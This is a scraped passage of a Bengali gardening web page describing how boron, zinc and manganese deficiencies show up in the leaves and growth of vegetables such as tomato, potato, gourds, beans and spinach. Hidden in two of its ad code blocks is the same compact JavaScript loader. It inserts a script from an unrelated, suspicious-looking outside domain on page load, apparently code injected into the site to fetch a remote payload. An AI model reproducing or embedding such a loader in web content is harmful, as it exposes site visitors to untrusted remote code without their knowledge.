     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>



<h3 class="wp-block-heading">পালংশাক</h3>



<p>শেকড়ের বৃদ্ধি কমে গিয়ে মাছের কাঁটার মত হয়ে যায়। নতুন পাতায় হলদে দাগ পড়ে। অনেক সময় পাতার মধ্যশিরা বেঁকে গিয়ে পাতা কাপ আকৃতি ধারণ করে।</p>



<h3 class="wp-block-heading">বাঁধাকপি</h3>



<p>কচি গাছের ডগা ও কিনারা ঝিমিয়ে পড়তে শুরু করে। পাতা উপরের কিংবা নিচের দিকে বেঁকে যায়। তীব্র অভাবে নতুন পাতা হলদে হয়ে যায়। আরও পড়ূন <a href="https://greeniculture.com/diseases-remedy/boron-and-molybdenum-deficiency-diseases/">শাক-সবজির বোরন ও মলিবডেনামের অভাবজনিত রোগ।</a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<h2 class="wp-block-heading">জিংকের অভাব জনিত লক্ষণ</h2>



<h3 class="wp-block-heading">আলু</h3>



<p>জিংকের অভাবে আলু গাছে ‘ফার্ণ লিপ’ বা ‘বিটল লিপ’ দেখা যায়। জিংকের অভাবে আলু গাছের কচি পাতা ক্ষুদ্রাকৃতি ধারণ করে। কচি পাতা হলদে ভাব ধরে অনেক সময় সরু হয় ও আগা থেকে শুকানো শুরু করে। শেষে পাতা কান্ড থেকে আলাদা হয়ে ঝরে পড়ে যায়।</p>



<h3 class="wp-block-heading">টমেটো</h3>



<p>টমেটো একটি দস্তা বা জিংক সংবেদনশীল গাছ। জিংকের প্রতি টমেটো খুবই সহজেই সাড়া দেয়। তাই দস্তা বা জিংকের অভাব হলে তরুন টমেটো গাছের পাতা ছোট হয়ে যায় এবং সেসব পাতায় শিরার মধ্যবর্তী স্থানসমূহে হলদে ও ক্ষুদ্র ফোঁটা ফোঁটা দাগ পড়ে।</p>



<div class="wp-block-image wp-image-1420 size-full"><figure class="aligncenter size-full is-resized"><img decoding="async" data-attachment-id="6452" data-permalink="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/attachment/zinc-deficiency-in-tomato/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/07/Zinc-deficiency-in-tomato.jpg" data-orig-size="259,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ahmed Imran Halimi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1590986399&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Zinc-deficiency-in-tomato" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/07/Zinc-deficiency-in-tomato-230x300.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2020/07/Zinc-deficiency-in-tomato.jpg" tabindex="0" role="button" src="https://greeniculture.com/wp-content/uploads/2020/07/Zinc-deficiency-in-tomato.jpg" alt="Zinc deficiency in tomato" class="wp-image-6452" width="300" height="391" title="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ 2" srcset="https://greeniculture.com/wp-content/uploads/2020/07/Zinc-deficiency-in-tomato.jpg 259w, https://greeniculture.com/wp-content/uploads/2020/07/Zinc-deficiency-in-tomato-230x300.jpg 230w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption><em>টমেটোর জিঙ্কের অভাবজনিত রোগ</em></figcaption></figure></div>



<p>ধীরে ধীরে একই লক্ষণ বয়স্ক পাতাতেও প্রকাশ পায়। পাতা নিচের দিকে কুঁকড়ে যায়। নিচের বয়স্ক পাতা বাদামী কমলা রঙের হয়ে শুকিয়ে যায়। গাছ বেঁটে হয়।</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>



<h3 class="wp-block-heading">লাউ ও কুমড়া</h3>



<p>পাতার আকার ছোট হয়ে যায়। পাতায় আন্তঃশিরা ক্লোরোসিস দেখা যায়, পরে সেসব জায়গা মরে শুকিয়ে যায়। পর্বমধ্য খাটো হয়ে আসে। পুরাতন পাতায় লক্ষণ বেশি দেখা যায়।</p>



<h3 class="wp-block-heading">শিম</h3>



<p>কচি পাতা হালকা সবুজ হয় এবং পাতার আগা হলুদ বর্ণ ধারণ করে। কিনারাও হলুদ হয়। পাতায় আন্তঃশিরা ক্লোরোসিস দেখা দেয়। পাতা বিকৃত ও খাটো হয়ে যায়। পুরনো পাতার শিরার মধ্যবর্তী জায়গা মরে যেতে থাকে। কুঁড়ি ও ফল নষ্ট হয়ে যায়। গাছ খাটো হয়ে নেতিয়ে পড়ে। তীব্র অভাব দেখা দিলে নতুন পাতা সাদা হয়ে মরে যায়। পুরো জমিতে লক্ষণ প্রকাশিত না হয়ে শুধুমাত্র অল্প কিছু গাছেও জিংকের অভাব জনিত লক্ষণ দেখা যেতে পারে। আরও পড়ুন <a href="https://greeniculture.com/potential-fruits/passion-fruit-benefits-and-cultivation/">প্যাশন ফল পরিচিতি ও চাষ সম্ভাবনা</a>।</p>



<h2 class="wp-block-heading">ম্যাঙ্গানিজের অভাব জনিত লক্ষণ</h2>



<h3 class="wp-block-heading">লাউ ও কুমড়া</h3>



<p>নতুন পাতায় অন্তঃশিরা ক্লোরোসিস হয়। মধ্যশিরা ও অন্যান্য শিরা সবুজ থাকে। তবে পুরনো পাতাতেও এই ধরণের লক্ষণ দেখা যায়।</p>



<div class="wp-block-image wp-image-1421 size-full"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" data-attachment-id="6453" data-permalink="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/attachment/manganese-deficiency-in-pumpkin-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/07/manganese-deficiency-in-pumpkin-scaled.jpg" data-orig-size="434,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ahmed Imran Halimi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1590986418&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="manganese-deficiency-in-pumpkin" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/07/manganese-deficiency-in-pumpkin-300x233.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2020/07/manganese-deficiency-in-pumpkin-scaled.jpg" tabindex="0" role="button" src="https://greeniculture.com/wp-content/uploads/2020/07/manganese-deficiency-in-pumpkin.jpg" alt="manganese deficiency in pumpkin" class="wp-image-6453" width="649" height="505" title="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ 3"><figcaption><em>কুমড়ার ম্যাঙ্গানিজের অভাবজনিত রোগ</em></figcaption></figure></div>



<h3 class="wp-block-heading">টমেটো</h3>



<p>ম্যাঙ্গানিজের অভাব হলে টমেটো গাছের নতুন পাতায় অন্তঃশিরা ক্লোরোসিস হয় অর্থাৎ শিরার মধ্যবর্তী স্থানসমূহ হলদে হয়ে যায়। ক্লোরোসিসে বিবর্ণ পাতা ধীরে ধীরে মরে যায়। এতে গাছের বৃদ্ধি কমে যায় ও ডগার পাতা শুকিয়ে যায়।</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>



<h3 class="wp-block-heading">আলু</h3>



<p>গাছ বেঁটে হয়ে যায়। শাখার আগা শুকিয়ে আসে ও নতুন পাতার পত্রফলক ছোট হয়ে আসে। পাতা একটু হলদে ভাব ধারণ করে এবং পাতা কিনারা থেকে গুটিয়ে যায়।</p>



<h3 class="wp-block-heading">বাঁধাকপি</h3>



<p>মাঝ বয়সী পাতায় অন্তঃশিরা ক্লোরোসিস হয়। পাতার কিনারা টামাটে হয়ে যায় ও ভেতরের দিকে কুঁকড়ে যায়। নতুন পাতাতেও একই লক্ষণ হয়। পাতা ছোট হয়ে যায়।</p>



<h3 class="wp-block-heading">ফুলকপি</h3>



<p>নতুন পাতায় অন্তঃশিরা ক্লোরোসিস হয় । পাতার কিনারা তামাটে হয়ে যায় ও ভেতর দিয়ে কুঁকড়ে যায় পরে পুরনো পাতাতেও এ লক্ষণ প্রকাশ পায়। এতে পাতা বিকৃত হয়ে যায়।</p>



<h3 class="wp-block-heading">শিম ও বরবটি</h3>



<p>পাতায় আন্তঃশিরা ক্লোরোসিস হয়। মাঝে মাঝে সাদা হয়ে যায়। বীজ পত্রের ভিতরের দিকে কেন্দ্রে বাদামী দাগ দেখা যায়। তীব্র অভাবে পাতা হলদে হয়ে ঝরে পড়ে। আরও পড়ুন <a href="https://greeniculture.com/lets-garden/grow-vietnamian-coconut-tree-at-garden/">ভিয়েতনামী জাতের নারিকেল চাষ</a>।</p>



<h3 class="wp-block-heading">লেটুস</h3>



<p>পাতার আন্তঃশিরা হয়ে যায় ও পরে হলুদ বর্ণ ধারণ করে। মধ্য শিরা ও অন্য শিরা সবুজ থাকে।</p>



<h3 class="wp-block-heading">মটরশুঁটি</h3>



<p>মাঝ বয়সী পাতায় আন্তঃশিরা ক্লোরোসিস হয়। শিরা সবুজ থাকে। ক্লোরোসিস অংশে বাদামী দাগ দেখা যায়।</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>




<h3 class="wp-block-heading">পালংশাক</h3>



<p>পাতায় আন্তঃশিরা ক্লোরোসিস হয়। মধ্যশিরা ও অন্যান্য শিরা সবুজ থাকে।</p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.greeniculture.com" class="url" target = "_blank" title = "Ahmed Imran Halimi" rel="nofollow" > <img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/imran.png" class="photo" width="250" alt="Ahmed Imran Halimi" title="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ 4"></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://www.facebook.com/AhmedImranHalimi" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow noopener"></a><a itemprop="sameAs" href="https://twitter.com/www.twitter,com/011_imran" title="Twitter" class="abh_twitter" target="_blank" rel="nofollow noopener"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" style="font-size:12px !important;"><a href="https://www.greeniculture.com" class="url" target="_blank" rel="nofollow">Ahmed Imran Halimi</a></div><div class="abh_job" style="font-size:14px !important;"><span class="title" style="font-size:14px !important;">Co-founder &amp; COO</span> at <span class="org" style="font-size:14px !important;"><a href="https://www.greeniculture.com" target="_blank">Greeniculture</a></span></div><div class="description note abh_description" itemprop="description" style="font-size:14px !important;">Ahmed Imran Halimi, a challenging social entrepreneur, working in urban food production and greening project. He has been published 100+ blogs in different platform.<br /><br />In 2018, Imran co-founded Greeniculture, a urban farming platform to provide quality services &amp; contents. Imran was motivated to further his farming career and went on to make a name for himself at different startup incubation, in order to pursue his passion.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.greeniculture.com" class="url" target="_blank" title="Ahmed Imran Halimi" rel="nofollow"><img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/imran.png" class="photo" width="250" alt="Ahmed Imran Halimi" title="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ 4"></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://www.facebook.com/AhmedImranHalimi" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a><ahref="https://twitter.com/www.twitter,com/011_imran" title="Twitter" class="abh_twitter" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" style="font-size:12px !important;">Latest posts by Ahmed Imran Halimi <span class="abh_allposts">(<a href="https://greeniculture.com/author/ahmed-imran-halimi/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/feature/locust-in-bangladesh/">বাংলাদেশে পঙ্গপাল আক্রমণের সম্ভাবনা</a><span> - July 10, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/">রকমেলন চাষ ও এর পরিচর্যা</a><span> - July 6, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/indoor-plants/diseases-of-indoor-plants-2/">ঘরোয়া উদ্ভিদের রোগ-বালাই নিয়ন্ত্রণ &#8211; দ্বিতীয় পর্ব</a><span> - July 3, 2020</span>				</li></ul></div></div> </section></div> </div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1419" class="share-facebook sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-1419" class="share-linkedin sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1419" class="share-twitter sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-1419" class="share-pinterest sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="6858f77778" data-email-share-track-url="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://greeniculture.com/tag/%e0%a6%86%e0%a6%b2%e0%a7%81-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">আলু গাছের রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">আলুর রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a7%9c%e0%a6%be-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">কুমড়া গাছের রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%95%e0%a7%8d%e0%a6%b2%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%9c%e0%a6%a8%e0%a6%bf%e0%a6%a4-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">ক্লোরিনের অভাবজনিত রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%9c%e0%a6%bf%e0%a6%99%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%9c%e0%a6%a8%e0%a6%bf%e0%a6%a4-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">জিঙ্কের অভাবজনিত রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%9f%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a7%8b%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">টমেটোর রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%82-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">পালং শাকের রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a6%95%e0%a6%aa%e0%a6%bf%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">ফুলকপির রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%ac%e0%a6%b0%e0%a6%ac%e0%a6%9f%e0%a6%bf%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">বরবটির রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%ac%e0%a6%be%e0%a6%81%e0%a6%a7%e0%a6%be%e0%a6%95%e0%a6%aa%e0%a6%bf%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">বাঁধাকপির রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%9c%e0%a6%a8%e0%a6%bf%e0%a6%a4-%e0%a6%b0/" rel="tag">ম্যাঙ্গানিজের অভাবজনিত রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%b2%e0%a6%be%e0%a6%89-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">লাউ গাছের রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%b2%e0%a7%87%e0%a6%9f%e0%a7%81%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">লেটুসের রোগ</a><a href="https://greeniculture.com/tag/%e0%a6%b6%e0%a6%bf%e0%a6%ae-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97/" rel="tag">শিম গাছের রোগ</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://greeniculture.com/feature/naturally-grown-nitrogen-based-azolla/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">নাইট্রোজেন প্রধান জৈব সার এজোলা উৎপাদন</h3>
        </a>
    
            <a href="https://greeniculture.com/gardening-hacks/use-homemade-cocopeat-as-compost/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">ঘরেই তৈরি করুন কোকোপিট &#8211; ব্যবহার করুন কম্পোস্ট হিসেবে</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_1419_0_696dd012d2756   " data-unique="jnews_module_1419_0_696dd012d2756">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
                    <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২" decoding="async" loading="lazy" data-attachment-id="9383" data-permalink="https://greeniculture.com/diseases-remedy/onion-disease-2/attachment/%e0%a6%aa%e0%a7%87%e0%a6%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled-350x250.jpg" data-sizes="auto" data-expand="700" title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২ 6"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://greeniculture.com/category/diseases-remedy/" class="category-diseases-remedy">রোগ-বালাই প্রতিকার</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://greeniculture.com/author/greeniculture-desk/">Greeniculture Desk</a></div><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/onion-disease-2/"><i class="fa fa-clock-o"></i> September 28, 2024</a></div><div class="jeg_meta_comment"><a href="https://greeniculture.com/diseases-remedy/onion-disease-2/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>পিঁয়াজ বা পেঁয়াজ হল অ্যালিয়াম গোত্রের সকল উদ্ভিদ। সাধারণ পিঁয়াজ বলতে অ্যালিয়াম কেপা কে (Allium cepa ) বোঝায়। মানবসভ্যতার ইতিহাসের...</p>
                        <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article><div class="jeg_posts_wrap">
                                                            <div class="jeg_posts jeg_load_more_flag">
                                                                <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">
